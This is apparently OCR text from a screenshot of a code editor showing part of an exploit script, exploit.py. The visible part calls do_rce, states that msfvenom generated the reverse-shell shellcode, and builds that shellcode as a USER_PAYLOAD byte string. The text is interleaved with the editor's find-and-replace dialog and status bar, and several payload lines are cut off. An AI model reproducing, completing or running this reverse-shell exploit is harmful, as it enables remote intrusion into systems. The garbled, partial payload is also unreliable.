 exploit.py — 已编辑
LF Unicode (UTF-8) Python
行尾 文件编码 语法样式 检查器
do_rce(ip, port)
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD = b""
92 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc1\xff\xff\xff\x48\x8d\x05"
93 USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x86\x62\x33\x3c\xb2\x44\xa8"
94 USER_PAYLOAD += b"\x6e\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
95 USER_PAYLOAD += b"\x7a\x2a\xb2
96 USER_PAYLOAD += b"\x05\xf9\x2f\
97 USER_PAYLOAD += b"\x61\x5c\xfa\
98 USER_PAYLOAD += b"\x3e\xce\x6d
99 USER_PAYLOAD += b"\x8e\x25\xd4
100 USER_PAYLOAD += b"\x80\xde\x6e
101 USER_PAYLOAD += b"\xa9\xbe\xe0
102 USER_PAYLOAD += b"\x3c\x39\xc4\
103 USER_PAYLOAD += b"\x87\xb2\x63
104 USER_PAYLOAD += b"\xa7\xfe\x26\
105 USER_PAYLOAD += b"\x02\xf5\xfa\
查找 & 替换
buf
USER_PAYLOAD 43 处被替换
正则表达式 ? 忽略大小写 选中范围内
查找全部 替换全部 替换
将所有匹配用替换文本替换。
106 USER_PAYLOAD += b"\x56\x66\x17\xc2\x70\xb1\x08\x8c\x66\xc3\x5b\xe2\x49"
107 USER_PAYLOAD += b"\x6a\x1c\xec\xe5\xc6\x46\x7a\x3d\x62\x22\xe9\xe5\x8a"
108 USER_PAYLOAD += b"\x2a\x77\xb7\xf2\x58\xe1\x6f\x56\x23\xb8\x38\x3a\x0c"
109 USER_PAYLOAD += b"\xa9\xbe\xc7\x3a\x72\x64\xec\x1d\xf2\x2f\xde\x23\x6a"
110 USER_PAYLOAD += b"\x7d\xe8\x0c\x2b\x82\xa6\x23\x61\xc3\x52\x1c\xe9\x37"
111 USER_PAYLOAD += b"\xdc\x2a\xb8\x2e\x5b\x0f\x57\x91\x79\x3f\x7a\x82\xc5"
112 USER_PAYLOAD += b"\x37\x9a\x31\xb5\x50\x33\x3c\xf3\x12\xe1\xe7\x60\x2a"
113 USER_PAYLOAD += b"\xb2\xd0\x12\x45\xa8\x6e\xcf\xeb\xd6\x74\x83\x84\xf8"
114 USER_PAYLOAD += b"\x3e\xcf\xde\x31\x3c\x90\xfc\xa8\x6e\x86\x62\x72\x68"
115 USER_PAYLOAD += b"\xfb\xcd\x4c\x22\x0f\x93\x72\x86\xfe\x33\x8e\x69\x79"
116 USER_PAYLOAD += b"\xb7\x7f\xb5\x58\x2c\xa9\x6f\x86\x62\x6a\x7d\x08\x6d"
117 USER_PAYLOAD += b"\x28\x05\x86\x9d\xe6\x56\xb0\x1d\xf8\x3e\xcb\x53\xfa"
118 USER_PAYLOAD += b"\x71\x83\x84\xe0\x91\x46\x2a\xba\xfe\xf3\xfe\x42\x61"
灼剑安全团队
行数: 469 字符数: 20,014 位置: 20,015 行: 469 20 KB